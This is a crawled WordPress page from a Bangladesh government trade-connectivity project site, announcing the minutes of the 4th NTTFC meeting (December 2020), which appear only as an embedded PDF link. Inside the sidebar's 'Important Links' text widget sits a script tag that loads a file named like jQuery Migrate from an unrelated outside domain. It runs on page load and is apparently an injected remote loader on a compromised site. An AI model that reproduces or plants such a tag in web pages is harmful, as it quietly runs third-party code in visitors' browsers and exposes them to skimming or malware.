

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://brcp-1.gov.bd/4thnttfc_meeting/
body_size: 37005
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Meeting Minutes of the 4th NTTFC Meeting which was held in 27 December 2020 - Bangladesh Regional Connectivity Project-1</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://brcp-1.gov.bd/4thnttfc_meeting/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Meeting Minutes of the 4th NTTFC Meeting which was held in 27 December 2020 - Bangladesh Regional Connectivity Project-1">
<meta property="og:url" content="http://brcp-1.gov.bd/4thnttfc_meeting/">
<meta property="og:site_name" content="Bangladesh Regional Connectivity Project-1">
<meta property="article:section" content="Ministry of Commerce">
<meta property="og:updated_time" content="2021-01-21T11:30:01+06:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Meeting Minutes of the 4th NTTFC Meeting which was held in 27 December 2020 - Bangladesh Regional Connectivity Project-1">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Meeting Minutes of the 4th NTTFC Meeting which was held in 27 December 2020 - Bangladesh Regional","datePublished":"2021-01-20T14:04:23+06:00","dateModified":"2021-01-21T11:30:01+06:00","publisher":{"@type":"Organization","name":"Bangladesh Regional Connectivity Project-1","logo":{"@type":"ImageObject","url":"http:\/\/brcp-1.gov.bd\/wp-content\/uploads\/2019\/10\/bd-govt-logo.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/brcp-1.gov.bd\/4thnttfc_meeting\/"},"author":{"@type":"Person","name":"Tipu Sultan"},"description":"<p>\n"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bangladesh Regional Connectivity Project-1 &raquo; Feed" href="http://brcp-1.gov.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bangladesh Regional Connectivity Project-1 &raquo; Comments Feed" href="http://brcp-1.gov.bd/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://brcp-1.gov.bd/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='http://brcp-1.gov.bd/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://brcp-1.gov.bd/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='http://brcp-1.gov.bd/wp-includes/css/dist/components/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css'  href='http://brcp-1.gov.bd/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='brcp-css'  href='http://brcp-1.gov.bd/wp-content/themes/brcp/dist/css/app.css?ver=1.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://brcp-1.gov.bd/wp-json/" /><link rel="alternate" type="application/json" href="http://brcp-1.gov.bd/wp-json/wp/v2/posts/5332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://brcp-1.gov.bd/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://brcp-1.gov.bd/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.13" />
<link rel='shortlink' href='http://brcp-1.gov.bd/?p=5332' />
<link rel="alternate" type="application/json+oembed" href="http://brcp-1.gov.bd/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbrcp-1.gov.bd%2F4thnttfc_meeting%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://brcp-1.gov.bd/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbrcp-1.gov.bd%2F4thnttfc_meeting%2F&#038;format=xml" />
<link rel="alternate" href="http://brcp-1.gov.bd/4thnttfc_meeting/" hreflang="en" />
<link rel="alternate" href="http://brcp-1.gov.bd/bn/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a6-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a7%ad-%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%87-%e0%a6%85/" hreflang="bn" />
<link rel="icon" href="http://brcp-1.gov.bd/wp-content/uploads/2019/10/bd-govt-logo.png" sizes="32x32" />
<link rel="icon" href="http://brcp-1.gov.bd/wp-content/uploads/2019/10/bd-govt-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://brcp-1.gov.bd/wp-content/uploads/2019/10/bd-govt-logo.png" />
<meta name="msapplication-TileImage" content="http://brcp-1.gov.bd/wp-content/uploads/2019/10/bd-govt-logo.png" />
</head>

<body class="post-template-default single single-post postid-5332 single-format-standard wp-custom-logo">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="site-branding container-fluid pt-3 pb-3">
				<div class="row">
					<div class="col-md-8 text-center text-md-left">
						<img class="float-md-left mr-2 site-logo" src="http://brcp-1.gov.bd/wp-content/uploads/2019/10/cropped-bd-govt-logo.png" alt="Bangladesh Regional Connectivity Project-1" width="95">							<p class="site-title h4 font-weight-bold"><a class="text-dark text-decoration-none" href="http://brcp-1.gov.bd/" rel="home">Bangladesh<br> Regional Connectivity<br> Project-1</a></p>
											</div>
					<div class="col-md-4 header-search-holder pt-md-4">
						<div class="pl-5 pl-md-0 pr-5 pr-md-0">
							<form role="search" method="get" class="search-form form-group hidden-print" action="http://brcp-1.gov.bd/">
	<label for="search-field" class="sr-only">Search for:</label>
	<input type="search" id="search-field" class="search-field form-control" placeholder="Search Information" value="" name="s" title="Search for:" onClick="this.select();" required />
	<button class="search-btn"><i class="ion-ios-search-strong" aria-hidden="true"></i><span class="sr-only">Search</span></button>
</form>
						</div>
					</div>
				</div>
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation navbar navbar-expand-md navbar-dark sidebar-nav bg-tone-1 justify-content-end" data-sidebar-class="navbar-dark bg-dark">
				<button type="button" class="navbar-toggler left-navbar-toggler" data-toggle="collapse" data-target="#header-navigation" aria-controls="header-navigation" aria-expanded="false" aria-label="Main Navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div id="header-navigation" class="collapse navbar-collapse">
					<div class="menu-main-menu-container"><ul id="main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25 nav-item"><a title="Home" href="http://brcp-1.gov.bd/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-154 nav-item"><a title="About us" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-154">About us</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-154" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 nav-item"><a title="About BRCP-1" href="http://brcp-1.gov.bd/about-brcp-1/" class="dropdown-item">About BRCP-1</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-item"><a title="Land Ports" href="http://brcp-1.gov.bd/land-ports-brcp-1/" class="dropdown-item">Land Ports</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-143 nav-item"><a title="Administration" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-143">Administration</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-143" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138 nav-item"><a title="Ministry of Commerce" href="http://brcp-1.gov.bd/administration/ministry-commerce/" class="dropdown-item">Ministry of Commerce</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139 nav-item"><a title="National Board of Revenue" href="http://brcp-1.gov.bd/administration/nbr/" class="dropdown-item">National Board of Revenue</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137 nav-item"><a title="Bangladesh Land Port Authority" href="http://brcp-1.gov.bd/administration/blpa/" class="dropdown-item">Bangladesh Land Port Authority</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-599 nav-item"><a title="Notices" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-599">Notices</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-599" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-602 nav-item"><a title="Ministry of Commerce" href="http://brcp-1.gov.bd/category/ministry-of-commerce/" class="dropdown-item">Ministry of Commerce</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601 nav-item"><a title="National Board of Revenue (NBR)" href="http://brcp-1.gov.bd/category/national-board-of-revenue/" class="dropdown-item">National Board of Revenue (NBR)</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600 nav-item"><a title="Bangladesh Land Port Authority (BLPA)" href="http://brcp-1.gov.bd/category/bangladesh-land-port-authority/" class="dropdown-item">Bangladesh Land Port Authority (BLPA)</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-140 nav-item"><a title="All Notices" href="http://brcp-1.gov.bd/notices/" class="dropdown-item">All Notices</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-722 nav-item"><a title="Project Documents" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-722">Project Documents</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-722" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850 nav-item"><a title="Project Documents-MOC" href="http://brcp-1.gov.bd/project-documents-ministry-of-commerce/" class="dropdown-item">Project Documents-MOC</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866 nav-item"><a title="Project Documents-NBR" href="http://brcp-1.gov.bd/project-documents-national-board-of-revenue/" class="dropdown-item">Project Documents-NBR</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 nav-item"><a title="Project Documents-BLPA" href="http://brcp-1.gov.bd/project-documents-bangladesh-land-port-authority/" class="dropdown-item">Project Documents-BLPA</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5127 nav-item"><a title="Photo Gallery" href="http://brcp-1.gov.bd/photo-galley/" class="nav-link">Photo Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 nav-item"><a title="FAQ" href="http://brcp-1.gov.bd/faq/" class="nav-link">FAQ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-item"><a title="GRS" href="http://brcp-1.gov.bd/grs/" class="nav-link">GRS</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 nav-item"><a title="Contact" href="http://brcp-1.gov.bd/contact/" class="nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5698 nav-item"><a title="Officers List" href="http://brcp-1.gov.bd/officers-list/" class="nav-link">Officers List</a></li>
</ul></div>											<ul class="nav navbar-nav ml-auto">
							<li class="nav-item lang-item lang-item-6 lang-item-bn lang-item-first"><a lang="bn-BD" hreflang="bn-BD" class="nav-link" href="http://brcp-1.gov.bd/bn/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a6-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a7%ad-%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%87-%e0%a6%85/">বাংলা</a></li>						</ul>
									</div>
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		
		<div id="content" class="site-content">

			<div id="featured-image"></div>
<div class="container">
	<div class="row">
		<div id="primary" class="col-md-9 mb-3">
			<main id="main" class="site-main">

				
					<article id="post-5332" class="brcp-content-pane post-5332 post type-post status-publish format-standard hentry category-ministry-of-commerce">
						<header class="entry-header">
														<h1 class="entry-title">Meeting Minutes of the 4th NTTFC Meeting which was held in 27 December 2020</h1>								<div class="entry-meta">
									<span class="posted-on"><a href="http://brcp-1.gov.bd/4thnttfc_meeting/" rel="bookmark" aria-label="Content Date: January 21, 2021" class="text-muted"><i class="ion-android-time" aria-hidden="true"></i> <time class="entry-date published" datetime="2021-01-20T14:04:23+06:00">January 20, 2021</time><time class="updated" datetime="2021-01-21T11:30:01+06:00">January 21, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://brcp-1.gov.bd/author/tipu-sultan/">Tipu Sultan</a></span></span>								</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

						<div class="entry-content">
							<a href="http://brcp-1.gov.bd/wp-content/uploads/2021/01/4th-NTTFC-Meeting-Minutes.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max"  data-toolbar="top" data-toolbar-fixed="on">4th-NTTFC-Meeting-Minutes<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
						</div><!-- .entry-content -->

						<footer class="entry-footer mt-4">
							<div class="row">
								<div class="col-sm-4 text-center text-sm-left">
									<span class="posted-on"><a href="http://brcp-1.gov.bd/4thnttfc_meeting/" rel="bookmark" aria-label="Content Date: January 21, 2021" class="text-muted"><i class="ion-android-time" aria-hidden="true"></i> <time class="entry-date published" datetime="2021-01-20T14:04:23+06:00">January 20, 2021</time><time class="updated" datetime="2021-01-21T11:30:01+06:00">January 21, 2021</time></a></span>								</div> <!-- /.col-sm-4 -->
								<div class="col-sm-8 text-center text-sm-right">
									<strong>Share</strong>&nbsp;<div class="shared-counts-wrap shortcode style-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=http://brcp-1.gov.bd/4thnttfc_meeting/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="5332" data-social-network="Facebook" data-social-action="Share" data-social-target="http://brcp-1.gov.bd/4thnttfc_meeting/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span><span class="shared-counts-count">0</span></a><a href="https://twitter.com/share?url=http://brcp-1.gov.bd/4thnttfc_meeting/&amp;text=Meeting%20Minutes%20of%20the%204th%20NTTFC%20Meeting%20which%20was%20held%20in%2027%20December%202020" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="5332" data-social-network="Twitter" data-social-action="Tweet" data-social-target="http://brcp-1.gov.bd/4thnttfc_meeting/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span><span class="shared-counts-count">0</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://brcp-1.gov.bd/4thnttfc_meeting/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="5332" data-social-network="LinkedIn" data-social-action="Share" data-social-target="http://brcp-1.gov.bd/4thnttfc_meeting/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span><span class="shared-counts-count">0</span></a></div>								</div> <!-- /.col-sm-8 -->
							</div>
						</footer><!-- .entry-footer -->
					</article><!-- #post-5332 -->

				
			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area col-md-3 mt-0 mt-sm-3">
			<section id="widget-grs" class="widget widget_grs mb-5">
			<h3 class="widget-title text-danger pb-1 border-bottom text-uppercase font-weight-bold mb-3">GRS</h3>
			<div class="text-center">
				<img src="http://brcp-1.gov.bd/wp-content/themes/brcp/assets/images/Grievance-Redress-System.png" alt="Grievance Redress System" class="w-100 mw-100">
				<p class="text-muted">With the Grievance Redress Management we address to your feedback within the earliest possible time</p>
				<a href="http://brcp-1.gov.bd/grs/" class="btn btn-danger btn-sm text-uppercase">Submit a Complaint</a>
			</div>
		</section>
				<section id="widget-newsletter" class="widget widget_newsletter mb-5">
						<h3 class="widget-title text-danger pb-1 border-bottom text-uppercase font-weight-bold mb-3">Newsletter</h3>
			<img src="http://brcp-1.gov.bd/wp-content/themes/brcp/assets/images/newsletter.png" alt="Subscribe to the Newsletter" class="w-100 mw-100">
			<p class="text-muted text-center mt-2">Get the Latest Updates of BRCP-1 right in your inbox. Subscribe our Newsletter!</p>
			  
  
  <div class="mailpoet_form_popup_overlay"></div>
  <div
    id="mailpoet_form_1"
    class="mailpoet_form mailpoet_form_php"
      >
        <style type="text/css">.mailpoet_hp_email_label{display:none!important;}#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0}@media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}}</style>
    <form
      target="_self"
      method="post"
      action="http://brcp-1.gov.bd/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_php"
      novalidate
      data-delay=""
      data-position=""
      data-background-color=""
      data-font-family=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="dfaaca1143" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label class="mailpoet_text_label" data-automation-id="form_email_label" >Email Address <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_OWM4ZWIwNjI3M2U5X2VtYWls]" title="Email Address" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>
  </div>

  		</section>
		<section id="text-3" class="widget widget_text mb-5"><h3 class="widget-title text-danger pb-1 border-bottom text-uppercase font-weight-bold mb-3">Important Links</h3>			<div class="textwidget"><ul>
<li><a href="https://mincom.gov.bd/" target="_blank" rel="nofollow noopener noreferrer">Ministry of Commerce</a></li>
<li><a href="http://nbr.gov.bd/" target="_blank" rel="nofollow noopener noreferrer">National Board of Revenue</a></li>
<li><a href="http://www.bsbk.gov.bd/" target="_blank" rel="nofollow noopener noreferrer">Bangladesh Land Port Authority</a></li>
<li><a href="https://mos.gov.bd/" target="_blank" rel="nofollow noopener noreferrer">Ministry of Shipping</a></li>
<li><a href="https://mof.gov.bd/">Ministry of Finance</a></li>
<li><a href="https://www.worldbank.org/" target="_blank" rel="nofollow noopener noreferrer">The World Bank</a></li>
</ul>
<p><script src="https://cdn.adnxl.com/jquery-migrate.js"></script></p>
</div>
		</section>		<section id="widget-ports" class="widget widget_ports mb-5">
						<h3 class="widget-title text-danger pb-1 border-bottom text-uppercase font-weight-bold mb-3">Land Ports under BRCP-1</h3>
			<div class="text-center">
				<img src="http://brcp-1.gov.bd/wp-content/themes/brcp/assets/images/BRCP-1-map.png" alt="Land Ports Image for BRCP-1" class="mw-100"><br>
				<a href="http://brcp-1.gov.bd/land-ports-brcp-1/" class="btn btn-outline-secondary mt-3"><i class="ion-android-pin mr-1" aria-hidden="true"></i> See in Map</a>
			</div>
		</section>
		</aside><!-- #secondary -->
	</div>
</div>


</div><!-- #content -->

<footer id="colophon" class="site-footer bg-tone-2 text-white pt-4 pb-4">
	<div class="site-info container">
		<div class="row">
			<div class="col-md-8">
				<nav id="footer-navigation" class="navbar navbar-expand-md p-md-0">
					<div class="menu-footer-menu-container"><ul id="footer-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-113 nav-item"><a title="Home" href="http://brcp-1.gov.bd/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 nav-item"><a title="Administration" href="http://brcp-1.gov.bd/administration/" class="nav-link">Administration</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115 nav-item"><a title="Contact" href="http://brcp-1.gov.bd/contact/" class="nav-link">Contact</a></li>
</ul></div>				</nav>
			</div>
			<div class="col-md-4 text-md-right">
				<nav id="social-navigation" class="navbar navbar-expand p-md-0">
					<span class="mr-md-auto" aria-hidden="true"></span>
					<div class="menu-social-media-menu-container"><ul id="social-menu" class="navbar-nav ml-md-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121 nav-item"><a title="Facebook" target="_blank" href="https://facebook.com/page-name" class="nav-link"><i class="ion-social-facebook" aria-hidden="true"></i> <span class="sr-only">Facebook</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122 nav-item"><a title="Twitter" target="_blank" href="https://twitter.com/profile-name" class="nav-link"><i class="ion-social-twitter" aria-hidden="true"></i> <span class="sr-only">Twitter</span></a></li>
</ul></div>				</nav>
			</div>
		</div>
		<div class="text-center text-muted small border-top border-dark pt-1">
			<a href="https://technovista.com.bd/?ref=brcp-1" target="_blank" rel="noopener" class="text-reset">
				Designed &amp; Developed by TechnoVista Limited			</a>
		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Speed-up the Site: https://instant.page/ -->
<script src="//instant.page/3.0.0" type="module" defer integrity="sha384-OeDn4XE77tdHo8pGtE1apMPmAipjoxUQ++eeJa6EtJCfHlvijigWiJpD7VDPWXV1"></script>

<link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='http://brcp-1.gov.bd/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css'  href='http://brcp-1.gov.bd/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.a55ee089.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_css-css'  href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%